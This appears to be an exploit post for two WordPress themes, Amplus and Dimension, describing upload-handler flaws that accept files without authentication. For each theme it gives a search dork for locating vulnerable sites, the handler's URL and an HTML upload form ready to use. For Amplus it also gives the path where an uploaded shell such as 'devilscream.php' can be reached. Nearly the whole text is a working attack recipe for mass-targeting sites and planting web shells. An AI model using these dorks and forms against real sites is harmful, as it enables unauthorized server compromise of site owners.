 1. Wordpress Amplus Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/amplus
Exploit & POC :
http://site-target/wp-content/themes/amplus/functions/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/amplus/functions/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php
2. Wordpress Dimension Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/dimension
Exploit & POC :
http://site-target/wp-content/themes/dimension/library/includes/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/dimension/library/includes/upload-
handler.php" method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
 
